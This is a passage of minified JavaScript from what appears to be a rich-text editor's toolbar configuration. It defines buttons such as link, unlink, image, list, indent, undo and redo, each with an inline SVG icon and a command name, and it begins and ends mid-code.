13H13.0058C13.6667 13.0015 14.3003 13.2647 14.7678 13.7322C15.2366 14.2011 15.5 14.837 15.5 15.5C15.5 16.163 15.2366 16.7989 14.7678 17.2678C14.2989 17.7366 13.663 18 13 18H11.5L11.4842 18.0001C10.6801 18.0128 9.9163 17.8865 9.32462 17.6647C8.70357 17.4318 8.45244 17.1652 8.38892 17.0419C8.13594 16.551 7.53288 16.3581 7.04194 16.6111C6.551 16.864 6.35809 17.4671 6.61107 17.9581C7.00105 18.7149 7.78931 19.2249 8.62237 19.5373C9.4825 19.8599 10.4977 20.0151 11.5077 20H13C14.1935 20 15.3381 19.5259 16.182 18.682C17.0259 17.8381 17.5 16.6935 17.5 15.5C17.5 14.6035 17.2325 13.7346 16.7417 13H19C19.5523 13 20 12.5523 20 12C20 11.4477 19.5523 11 19 11H13.0083C13.0055 11 13.0028 11 13 11H11C10.337 11 9.70107 10.7366 9.23223 10.2678C8.76339 9.79892 8.5 9.16303 8.5 8.49999C8.5 7.83695 8.76339 7.20107 9.23223 6.73223C9.70107 6.26338 10.337 5.99999 11 5.99999H12L12.0158 5.99987C12.8199 5.98715 13.5837 6.11344 14.1754 6.33532C14.7964 6.56822 15.0476 6.83478 15.1111 6.95805C15.3641 7.44899 15.9671 7.64189 16.4581 7.38892C16.949 7.13594 17.1419 6.53287 16.8889 6.04193C16.4989 5.28513 15.7107 4.77506 14.8776 4.46266Z"/></svg>',command:"inline.set",params:{tag:"del"}},moreinline:{title:"## buttons.more-formatting ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12C3 10.8954 3.89543 10 5 10C6.10457 10 7 10.8954 7 12C7 13.1046 6.10457 14 5 14C3.89543 14 3 13.1046 3 12ZM10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12ZM19 10C17.8954 10 17 10.8954 17 12C17 13.1046 17.8954 14 19 14C20.1046 14 21 13.1046 21 12C21 10.8954 20.1046 10 19 10Z"/></svg>',command:"inline.popup"},link:{title:"## buttons.link ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.1946 6.14687L11.7568 6.65369C11.3957 7.07164 10.7643 7.11778 10.3463 6.75676C9.92836 6.39573 9.88222 5.76425 10.2432 5.34631L10.7062 4.81031C10.7222 4.79189 10.7387 4.77405 10.7559 4.75684C11.8813 3.63165 13.4075 2.99958 14.9989 2.99969C16.5903 2.99981 18.1165 3.63209 19.2417 4.75744C20.3669 5.8828 20.9989 7.40904 20.9988 9.00042C20.9987 10.5918 20.3664 12.118 19.2411 13.2432C19.2246 13.2596 19.2075 13.2756 19.1899 13.2909L18.6559 13.7549C18.239 14.1171 17.6074 14.0728 17.2452 13.6559C16.8829 13.239 16.9272 12.6074 17.3441 12.2452L17.8502 11.8054C18.5859 11.0576 18.9987 10.0502 18.9988 9.00028C18.9989 7.93934 18.5775 6.92181 17.8273 6.17156C17.0772 5.4213 16.0597 4.99977 14.9988 4.99969C13.9493 4.99962 12.9424 5.41192 12.1946 6.14687ZM15.7071 8.29289C16.0976 8.68342 16.0976 9.31658 15.7071 9.70711L9.70711 15.7071C9.31658 16.0976 8.68342 16.0976 8.29289 15.7071C7.90237 15.3166 7.90237 14.6834 8.29289 14.2929L14.2929 8.29289C14.6834 7.90237 15.3166 7.90237 15.7071 8.29289ZM6.7494 10.3379C7.11509 10.7517 7.07603 11.3837 6.66216 11.7494L6.16037 12.1928C5.7956 12.5583 5.50555 12.9915 5.30653 13.4681C5.10411 13.953 4.99988 14.4731 4.99988 14.9985C4.99988 15.5239 5.10411 16.044 5.30653 16.5289C5.50895 17.0137 5.80554 17.4535 6.17913 17.8229L6.17916 17.8229C6.9407 18.576 7.96851 18.9984 9.03952 18.9984C10.0866 18.9984 11.0923 18.5947 11.8483 17.873L12.1975 17.4034C12.527 16.9602 13.1534 16.868 13.5966 17.1975C14.0399 17.527 14.132 18.1534 13.8025 18.5966L13.4055 19.1306C13.3754 19.1712 13.3421 19.2095 13.3062 19.2451C12.1702 20.3684 10.6371 20.9984 9.03952 20.9984C7.44197 20.9984 5.90886 20.3684 4.77291 19.2451C4.21121 18.6897 3.76528 18.0284 3.46093 17.2994C3.15659 16.5705 2.99988 15.7884 2.99988 14.9985C2.99988 14.2086 3.15659 13.4265 3.46093 12.6976C3.76528 11.9686 4.21121 11.3073 4.77291 10.7519C4.78621 10.7388 4.79987 10.726 4.81388 10.7136L5.33788 10.2506C5.75175 9.88493 6.38371 9.92399 6.7494 10.3379Z"/></svg>',observer:"link.observe",command:"link.popup"},"link-text":{title:"## buttons.link-text ##",command:"link.open"},unlink:{title:"## buttons.unlink ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 1C7.55228 1 8 1.44772 8 2V4C8 4.55228 7.55228 5 7 5C6.44772 5 6 4.55228 6 4V2C6 1.44772 6.44772 1 7 1ZM12.1946 6.14687L11.7568 6.65369C11.3957 7.07164 10.7643 7.11778 10.3463 6.75676C9.92836 6.39573 9.88222 5.76425 10.2432 5.34631L10.7062 4.81031C10.7222 4.79189 10.7387 4.77405 10.7559 4.75684C11.8813 3.63165 13.4075 2.99958 14.9989 2.99969C16.5903 2.99981 18.1165 3.63209 19.2417 4.75744C20.3669 5.8828 20.9989 7.40905 20.9988 9.00043C20.9987 10.5918 20.3664 12.118 19.2411 13.2432C19.2246 13.2596 19.2075 13.2756 19.1899 13.2909L18.6559 13.7549C18.239 14.1171 17.6074 14.0728 17.2452 13.6559C16.8829 13.239 16.9272 12.6074 17.3441 12.2452L17.8502 11.8054C18.5859 11.0576 18.9987 10.0502 18.9988 9.00028C18.9989 7.93934 18.5775 6.92181 17.8273 6.17156C17.0772 5.4213 16.0597 4.99977 14.9988 4.99969C13.9493 4.99962 12.9424 5.41192 12.1946 6.14687ZM1 7C1 6.44772 1.44772 6 2 6H4C4.55228 6 5 6.44772 5 7C5 7.55228 4.55228 8 4 8H2C1.44772 8 1 7.55228 1 7ZM15.7071 8.29289C16.0976 8.68342 16.0976 9.31658 15.7071 9.70711L9.70711 15.7071C9.31658 16.0976 8.68342 16.0976 8.29289 15.7071C7.90237 15.3166 7.90237 14.6834 8.29289 14.2929L14.2929 8.29289C14.6834 7.90237 15.3166 7.90237 15.7071 8.29289ZM6.7494 10.3379C7.11509 10.7517 7.07603 11.3837 6.66216 11.7494L6.16037 12.1928C5.7956 12.5583 5.50555 12.9915 5.30653 13.4681C5.10411 13.953 4.99988 14.4731 4.99988 14.9985C4.99988 15.5239 5.10411 16.044 5.30653 16.5289C5.50895 17.0137 5.80554 17.4535 6.17913 17.8229L6.17916 17.8229C6.9407 18.576 7.96851 18.9984 9.03952 18.9984C10.0866 18.9984 11.0923 18.5947 11.8483 17.873L12.1975 17.4034C12.527 16.9602 13.1534 16.868 13.5966 17.1975C14.0399 17.527 14.132 18.1534 13.8025 18.5966L13.4055 19.1306C13.3754 19.1712 13.3421 19.2095 13.3062 19.2451C12.1702 20.3684 10.6371 20.9984 9.03952 20.9984C7.44197 20.9984 5.90886 20.3684 4.77291 19.2451C4.21121 18.6897 3.76528 18.0284 3.46093 17.2994C3.15659 16.5705 2.99988 15.7884 2.99988 14.9985C2.99988 14.2086 3.15659 13.4265 3.46093 12.6976C3.76528 11.9686 4.21121 11.3073 4.77291 10.7519C4.78621 10.7388 4.79987 10.726 4.81388 10.7136L5.33788 10.2506C5.75175 9.88493 6.38371 9.92399 6.7494 10.3379ZM19 17C19 16.4477 19.4477 16 20 16H22C22.5523 16 23 16.4477 23 17C23 17.5523 22.5523 18 22 18H20C19.4477 18 19 17.5523 19 17ZM17 19C17.5523 19 18 19.4477 18 20V22C18 22.5523 17.5523 23 17 23C16.4477 23 16 22.5523 16 22V20C16 19.4477 16.4477 19 17 19Z"/></svg>',command:"link.unlink"},image:{title:"## buttons.image ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 7C5 5.89543 5.89543 5 7 5H17C18.1046 5 19 5.89543 19 7V12.5858L18.7071 12.2929L18.6934 12.2794C18.091 11.6998 17.3358 11.3301 16.5 11.3301C15.6642 11.3301 14.909 11.6998 14.3066 12.2794L14.2929 12.2929L14 12.5858L11.7071 10.2929L11.6934 10.2794C11.091 9.6998 10.3358 9.33014 9.5 9.33014C8.66419 9.33014 7.909 9.6998 7.30662 10.2794L7.29289 10.2929L5 12.5858V7ZM15.4142 14L15.6997 13.7146C16.0069 13.4213 16.2841 13.3301 16.5 13.3301C16.7159 13.3301 16.9931 13.4213 17.3003 13.7146L19 15.4142V17C19 18.1046 18.1046 19 17 19H7C5.89543 19 5 18.1046 5 17V15.4142L8.69966 11.7146C9.0069 11.4213 9.28406 11.3301 9.5 11.3301C9.71594 11.3301 9.9931 11.4213 10.3003 11.7146L13.2929 14.7071L15.2929 16.7071C15.6834 17.0976 16.3166 17.0976 16.7071 16.7071C17.0976 16.3166 17.0976 15.6834 16.7071 15.2929L15.4142 14ZM21 15.001V17C21 19.2091 19.2091 21 17 21H7C4.79086 21 3 19.2091 3 17V15.0002V14.9998V7C3 4.79086 4.79086 3 7 3H17C19.2091 3 21 4.79086 21 7V14.999C21 14.9997 21 15.0003 21 15.001ZM15 7C14.4477 7 14 7.44772 14 8C14 8.55228 14.4477 9 15 9H15.01C15.5623 9 16.01 8.55228 16.01 8C16.01 7.44772 15.5623 7 15.01 7H15Z"/></svg>',observer:"image.observe",command:"image.popup"},unwrap:{title:"## buttons.unwrap ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.29289 2.29289C2.68342 1.90237 3.31658 1.90237 3.70711 2.29289L21.7071 20.2929C22.0976 20.6834 22.0976 21.3166 21.7071 21.7071C21.3166 22.0976 20.6834 22.0976 20.2929 21.7071L18 19.4142V20C18 20.5523 17.5523 21 17 21C16.4477 21 16 20.5523 16 20V18H8V20C8 20.5523 7.55228 21 7 21C6.44772 21 6 20.5523 6 20V18H4C3.44772 18 3 17.5523 3 17C3 16.4477 3.44772 16 4 16H6V8H4C3.44772 8 3 7.55228 3 7C3 6.44772 3.44772 6 4 6H4.58579L2.29289 3.70711C1.90237 3.31658 1.90237 2.68342 2.29289 2.29289ZM8 9.41421L14.5858 16H8V9.41421ZM17 3C17.5523 3 18 3.44772 18 4V6H20C20.5523 6 21 6.44772 21 7C21 7.55228 20.5523 8 20 8H18V13C18 13.5523 17.5523 14 17 14C16.4477 14 16 13.5523 16 13V8H11C10.4477 8 10 7.55228 10 7C10 6.44772 10.4477 6 11 6H16V4C16 3.44772 16.4477 3 17 3Z"/></svg>',command:"block.unwrap"},outset:{title:"## buttons.outset ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C6 3.44772 6.44772 3 7 3H17C17.5523 3 18 3.44772 18 4C18 4.55229 17.5523 5 17 5L7 5C6.44772 5 6 4.55228 6 4ZM3.58579 7.58579C3.96086 7.21071 4.46957 7 5 7H19C19.5304 7 20.0391 7.21071 20.4142 7.58579C20.7893 7.96086 21 8.46957 21 9V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H5C4.46957 17 3.96086 16.7893 3.58579 16.4142C3.21071 16.0391 3 15.5304 3 15V9C3 8.46957 3.21071 7.96086 3.58579 7.58579ZM19 9H5L5 15H19V9ZM7 19C6.44772 19 6 19.4477 6 20C6 20.5523 6.44772 21 7 21H17C17.5523 21 18 20.5523 18 20C18 19.4477 17.5523 19 17 19H7Z"/></svg>',observer:"image.observe",command:"image.popupOutset"},wrap:{title:"## buttons.wrap-image ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.58579 4.58579C3.96086 4.21071 4.46957 4 5 4H9C9.53043 4 10.0391 4.21071 10.4142 4.58579C10.7893 4.96086 11 5.46957 11 6V10C11 10.5304 10.7893 11.0391 10.4142 11.4142C10.0391 11.7893 9.53043 12 9 12H5C4.46957 12 3.96086 11.7893 3.58579 11.4142C3.21071 11.0391 3 10.5304 3 10V6C3 5.46957 3.21071 4.96086 3.58579 4.58579ZM9 6L5 6L5 10H9V6ZM13 7C13 6.44772 13.4477 6 14 6H20C20.5523 6 21 6.44772 21 7C21 7.55228 20.5523 8 20 8H14C13.4477 8 13 7.55228 13 7ZM13 11C13 10.4477 13.4477 10 14 10H20C20.5523 10 21 10.4477 21 11C21 11.5523 20.5523 12 20 12H14C13.4477 12 13 11.5523 13 11ZM3 15C3 14.4477 3.44772 14 4 14H20C20.5523 14 21 14.4477 21 15C21 15.5523 20.5523 16 20 16H4C3.44772 16 3 15.5523 3 15ZM3 19C3 18.4477 3.44772 18 4 18H20C20.5523 18 21 18.4477 21 19C21 19.5523 20.5523 20 20 20H4C3.44772 20 3 19.5523 3 19Z"/></svg>',observer:"image.observe",command:"image.popupWrap"},"move-up":{title:"## buttons.move-up ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.2929 4.29289C11.6834 3.90237 12.3166 3.90237 12.7071 4.29289L16.7071 8.29289C17.0976 8.68342 17.0976 9.31658 16.7071 9.70711C16.3166 10.0976 15.6834 10.0976 15.2929 9.70711L13 7.41421V19C13 19.5523 12.5523 20 12 20C11.4477 20 11 19.5523 11 19V7.41421L8.70711 9.70711C8.31658 10.0976 7.68342 10.0976 7.29289 9.70711C6.90237 9.31658 6.90237 8.68342 7.29289 8.29289L11.2929 4.29289Z"/></svg>',command:"block.moveUp"},"move-down":{title:"## buttons.move-down ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4C12.5523 4 13 4.44772 13 5V16.5858L15.2929 14.2929C15.6834 13.9024 16.3166 13.9024 16.7071 14.2929C17.0976 14.6834 17.0976 15.3166 16.7071 15.7071L12.7071 19.7071C12.3166 20.0976 11.6834 20.0976 11.2929 19.7071L7.29289 15.7071C6.90237 15.3166 6.90237 14.6834 7.29289 14.2929C7.68342 13.9024 8.31658 13.9024 8.70711 14.2929L11 16.5858V5C11 4.44772 11.4477 4 12 4Z"/></svg>',command:"block.moveDown"},list:{title:"## buttons.list ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6C6 5.44772 5.55228 5 5 5C4.44772 5 4 5.44772 4 6V6.01C4 6.56228 4.44772 7.01 5 7.01C5.55228 7.01 6 6.56228 6 6.01V6ZM9 5C8.44772 5 8 5.44772 8 6C8 6.55228 8.44772 7 9 7H20C20.5523 7 21 6.55228 21 6C21 5.44772 20.5523 5 20 5H9ZM9 11C8.44772 11 8 11.4477 8 12C8 12.5523 8.44772 13 9 13H20C20.5523 13 21 12.5523 21 12C21 11.4477 20.5523 11 20 11H9ZM8 18C8 17.4477 8.44772 17 9 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H9C8.44772 19 8 18.5523 8 18ZM5 11C5.55228 11 6 11.4477 6 12V12.01C6 12.5623 5.55228 13.01 5 13.01C4.44772 13.01 4 12.5623 4 12.01V12C4 11.4477 4.44772 11 5 11ZM6 18C6 17.4477 5.55228 17 5 17C4.44772 17 4 17.4477 4 18V18.01C4 18.5623 4.44772 19.01 5 19.01C5.55228 19.01 6 18.5623 6 18.01V18Z"/></svg>',command:"list.popup"},numberedlist:{title:"## buttons.numbered-list ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.38267 3.07612C6.75635 3.2309 6.99999 3.59554 6.99999 4V10C6.99999 10.5523 6.55227 11 5.99999 11C5.44771 11 4.99999 10.5523 4.99999 10V6.41421L4.7071 6.70711C4.31657 7.09763 3.68341 7.09763 3.29288 6.70711C2.90236 6.31658 2.90236 5.68342 3.29288 5.29289L5.29288 3.29289C5.57888 3.00689 6.009 2.92134 6.38267 3.07612ZM9.99999 6C9.99999 5.44771 10.4477 5 11 5H20C20.5523 5 21 5.44771 21 6C21 6.55228 20.5523 7 20 7H11C10.4477 7 9.99999 6.55228 9.99999 6ZM9.99999 12C9.99999 11.4477 10.4477 11 11 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H11C10.4477 13 9.99999 12.5523 9.99999 12ZM5.99999 15C5.73477 15 5.48042 15.1054 5.29288 15.2929C5.10535 15.4804 4.99999 15.7348 4.99999 16C4.99999 16.5523 4.55227 17 3.99999 17C3.44771 17 2.99999 16.5523 2.99999 16C2.99999 15.2043 3.31606 14.4413 3.87867 13.8787C4.44128 13.3161 5.20434 13 5.99999 13C6.79564 13 7.5587 13.3161 8.12131 13.8787C8.68392 14.4413 8.99999 15.2043 8.99999 16C8.99999 16.6051 8.73548 17.0689 8.47379 17.402C8.28592 17.6411 8.03874 17.8824 7.84515 18.0714C7.79485 18.1205 7.74818 18.166 7.7071 18.2071C7.68572 18.2285 7.66339 18.2489 7.64017 18.2682L6.76204 19H7.99999C8.55228 19 8.99999 19.4477 8.99999 20C8.99999 20.5523 8.55228 21 7.99999 21H3.99999C3.57897 21 3.20304 20.7363 3.05972 20.3404C2.91639 19.9445 3.03637 19.5013 3.35981 19.2318L6.32564 16.7602C6.37812 16.7081 6.42975 16.6576 6.47777 16.6106L6.4872 16.6014C6.54925 16.5407 6.605 16.4861 6.65796 16.4328C6.76524 16.3249 6.84297 16.2404 6.90119 16.1663C6.95852 16.0933 6.98291 16.0478 6.99308 16.0238C7.00043 16.0064 7.00009 16.0014 7 16.0002C7 16.0001 6.99999 16.0001 6.99999 16C6.99999 15.7348 6.89463 15.4804 6.7071 15.2929C6.51956 15.1054 6.26521 15 5.99999 15ZM11 18C11 17.4477 11.4477 17 12 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H12C11.4477 19 11 18.5523 11 18Z"/></svg>',command:"format.set"},bulletlist:{title:"## buttons.bullet-list ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 6C6 5.44772 5.55228 5 5 5C4.44772 5 4 5.44772 4 6V6.01C4 6.56228 4.44772 7.01 5 7.01C5.55228 7.01 6 6.56228 6 6.01V6ZM9 5C8.44772 5 8 5.44772 8 6C8 6.55228 8.44772 7 9 7H20C20.5523 7 21 6.55228 21 6C21 5.44772 20.5523 5 20 5H9ZM9 11C8.44772 11 8 11.4477 8 12C8 12.5523 8.44772 13 9 13H20C20.5523 13 21 12.5523 21 12C21 11.4477 20.5523 11 20 11H9ZM8 18C8 17.4477 8.44772 17 9 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H9C8.44772 19 8 18.5523 8 18ZM5 11C5.55228 11 6 11.4477 6 12V12.01C6 12.5623 5.55228 13.01 5 13.01C4.44772 13.01 4 12.5623 4 12.01V12C4 11.4477 4.44772 11 5 11ZM6 18C6 17.4477 5.55228 17 5 17C4.44772 17 4 17.4477 4 18V18.01C4 18.5623 4.44772 19.01 5 19.01C5.55228 19.01 6 18.5623 6 18.01V18Z"/></svg>',command:"format.set"},indent:{title:"## buttons.indent ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 6C8 5.44772 8.44772 5 9 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H9C8.44772 7 8 6.55228 8 6ZM3.29289 7.29289C3.68342 6.90237 4.31658 6.90237 4.70711 7.29289L8.70711 11.2929C9.09763 11.6834 9.09763 12.3166 8.70711 12.7071L4.70711 16.7071C4.31658 17.0976 3.68342 17.0976 3.29289 16.7071C2.90237 16.3166 2.90237 15.6834 3.29289 15.2929L6.58579 12L3.29289 8.70711C2.90237 8.31658 2.90237 7.68342 3.29289 7.29289ZM13 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H13C12.4477 13 12 12.5523 12 12C12 11.4477 12.4477 11 13 11ZM8 18C8 17.4477 8.44772 17 9 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H9C8.44772 19 8 18.5523 8 18Z"/></svg>',command:"list.indent"},outdent:{title:"## buttons.outdent ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 6C12 5.44772 12.4477 5 13 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H13C12.4477 7 12 6.55228 12 6ZM8.70711 7.29289C9.09763 7.68342 9.09763 8.31658 8.70711 8.70711L5.41421 12L8.70711 15.2929C9.09763 15.6834 9.09763 16.3166 8.70711 16.7071C8.31658 17.0976 7.68342 17.0976 7.29289 16.7071L3.29289 12.7071C2.90237 12.3166 2.90237 11.6834 3.29289 11.2929L7.29289 7.29289C7.68342 6.90237 8.31658 6.90237 8.70711 7.29289ZM10 12C10 11.4477 10.4477 11 11 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H11C10.4477 13 10 12.5523 10 12ZM12 18C12 17.4477 12.4477 17 13 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H13C12.4477 19 12 18.5523 12 18Z"/></svg>',command:"list.outdent"},dlist:{title:"## buttons.definition-list ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 5C5.36739 5 5.24021 5.05268 5.14645 5.14645C5.05268 5.24021 5 5.36739 5 5.5V7H6V5.5C6 5.36739 5.94732 5.24021 5.85355 5.14645C5.75979 5.05268 5.63261 5 5.5 5ZM8 5.5C8 4.83696 7.73661 4.20107 7.26777 3.73223C6.79893 3.26339 6.16304 3 5.5 3C4.83696 3 4.20107 3.26339 3.73223 3.73223C3.26339 4.20107 3 4.83696 3 5.5V10C3 10.5523 3.44772 11 4 11C4.55228 11 5 10.5523 5 10V9H6V10C6 10.5523 6.44772 11 7 11C7.55228 11 8 10.5523 8 10V5.5ZM10 6C10 5.44772 10.4477 5 11 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H11C10.4477 7 10 6.55228 10 6ZM10 12C10 11.4477 10.4477 11 11 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H11C10.4477 13 10 12.5523 10 12ZM3 14C3 13.4477 3.44772 13 4 13H5.5C6.16304 13 6.79893 13.2634 7.26777 13.7322C7.73661 14.2011 8 14.837 8 15.5C8 16.044 7.82267 16.5698 7.50001 17C7.82267 17.4302 8 17.956 8 18.5C8 19.163 7.73661 19.7989 7.26777 20.2678C6.79893 20.7366 6.16304 21 5.5 21H4C3.44772 21 3 20.5523 3 20V14ZM5 18V19H5.5C5.63261 19 5.75978 18.9473 5.85355 18.8536C5.94732 18.7598 6 18.6326 6 18.5C6 18.3674 5.94732 18.2402 5.85355 18.1464C5.75978 18.0527 5.63261 18 5.5 18H5ZM5.5 16C5.63261 16 5.75978 15.9473 5.85355 15.8536C5.94732 15.7598 6 15.6326 6 15.5C6 15.3674 5.94732 15.2402 5.85355 15.1464C5.75979 15.0527 5.63261 15 5.5 15H5V16H5.5ZM10 18C10 17.4477 10.4477 17 11 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H11C10.4477 19 10 18.5523 10 18Z"/></svg>',command:"block.add"},hotkeys:{title:"## buttons.hotkeys ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 8C3 7.44772 3.44772 7 4 7H20C20.5523 7 21 7.44772 21 8V16C21 16.5523 20.5523 17 20 17H4C3.44772 17 3 16.5523 3 16V8ZM4 5C2.34315 5 1 6.34315 1 8V16C1 17.6569 2.34315 19 4 19H20C21.6569 19 23 17.6569 23 16V8C23 6.34315 21.6569 5 20 5H4ZM7 14C7 13.4477 6.55228 13 6 13C5.44772 13 5 13.4477 5 14V14.01C5 14.5623 5.44772 15.01 6 15.01C6.55228 15.01 7 14.5623 7 14.01V14ZM6 9C6.55228 9 7 9.44772 7 10V10.01C7 10.5623 6.55228 11.01 6 11.01C5.44772 11.01 5 10.5623 5 10.01V10C5 9.44772 5.44772 9 6 9ZM11 10C11 9.44772 10.5523 9 10 9C9.44771 9 9 9.44772 9 10V10.01C9 10.5623 9.44771 11.01 10 11.01C10.5523 11.01 11 10.5623 11 10.01V10ZM14 9C14.5523 9 15 9.44772 15 10V10.01C15 10.5623 14.5523 11.01 14 11.01C13.4477 11.01 13 10.5623 13 10.01V10C13 9.44772 13.4477 9 14 9ZM19 10C19 9.44772 18.5523 9 18 9C17.4477 9 17 9.44772 17 10V10.01C17 10.5623 17.4477 11.01 18 11.01C18.5523 11.01 19 10.5623 19 10.01V10ZM18 13C18.5523 13 19 13.4477 19 14V14.01C19 14.5623 18.5523 15.01 18 15.01C17.4477 15.01 17 14.5623 17 14.01V14C17 13.4477 17.4477 13 18 13ZM10 13C9.44771 13 9 13.4477 9 14C9 14.5523 9.44771 15 10 15H14C14.5523 15 15 14.5523 15 14C15 13.4477 14.5523 13 14 13H10Z"/></svg>',command:"hotkeys.popup"},undo:{title:"## buttons.undo ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.70711 4.29289C10.0976 4.68342 10.0976 5.31658 9.70711 5.70711L7.41421 8H16C17.3261 8 18.5979 8.52678 19.5355 9.46447C20.4732 10.4021 21 11.6739 21 13C21 14.3261 20.4732 15.5979 19.5355 16.5355C18.5979 17.4732 17.3261 18 16 18H15C14.4477 18 14 17.5523 14 17C14 16.4477 14.4477 16 15 16H16C16.7956 16 17.5587 15.6839 18.1213 15.1213C18.6839 14.5587 19 13.7956 19 13C19 12.2044 18.6839 11.4413 18.1213 10.8787C17.5587 10.3161 16.7956 10 16 10H7.41421L9.70711 12.2929C10.0976 12.6834 10.0976 13.3166 9.70711 13.7071C9.31658 14.0976 8.68342 14.0976 8.29289 13.7071L4.29329 9.7075C4.29316 9.70737 4.29303 9.70724 4.29289 9.70711C4.29219 9.7064 4.29148 9.70569 4.29078 9.70498C4.19595 9.6096 4.12432 9.49986 4.07588 9.38278C4.02699 9.26488 4 9.13559 4 9C4 8.86441 4.02699 8.73512 4.07588 8.61722C4.12468 8.49927 4.19702 8.38877 4.29289 8.29289L8.29289 4.29289C8.68342 3.90237 9.31658 3.90237 9.70711 4.29289Z"/></svg>',command:"state.undo"},redo:{title:"## buttons.redo ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2929 4.29289C14.9024 4.68342 14.9024 5.31658 15.2929 5.70711L17.5858 8H9C7.67392 8 6.40215 8.52678 5.46447 9.46447C4.52678 10.4021 4 11.6739 4 13C4 14.3261 4.52678 15.5979 5.46447 16.5355C6.40215 17.4732 7.67392 18 9 18H10C10.5523 18 11 17.5523 11 17C11 16.4477 10.5523 16 10 16H9C8.20435 16 7.44129 15.6839 6.87868 15.1213C6.31607 14.5587 6 13.7956 6 13C6 12.2044 6.31607 11.4413 6.87868 10.8787C7.44129 10.3161 8.20435 10 9 10H17.5858L15.2929 12.2929C14.9024 12.6834 14.9024 13.3166 15.2929 13.7071C15.6834 14.0976 16.3166 14.0976 16.7071 13.7071L20.7067 9.7075C20.7068 9.70737 20.707 9.70724 20.7071 9.70711C20.7078 9.7064 20.7085 9.70569 20.7092 9.70498C20.804 9.6096 20.8757 9.49986 20.9241 9.38278C20.973 9.26488 21 9.13559 21 9C21 8.86441 20.973 8.73512 20.9241 8.61722C20.8753 8.49927 20.803 8.38877 20.7071 8.29289L16.7071 4.29289C16.3166 3.90237 15.6834 3.90237 15.2929 4.29289Z"/></svg>',command:"state.redo"},toggle:{title:"## buttons.toggle ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 7C3.44772 7 3 7.44772 3 8C3 8.55228 3.44772 9 4 9H20C20.5523 9 21 8.55228 21 8C21 7.44772 20.5523 7 20 7H4ZM4 15C3.44772 15 3 15.4477 3 16C3 16.5523 3.44772 17 4 17H20C20.5523 17 21 16.5523 21 16C21 15.4477 20.5523 15 20 15H4Z"/></svg>',command:"control.popup"},duplicate:{title:"## buttons.duplicate ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 3C5.20435 3 4.44129 3.31607 3.87868 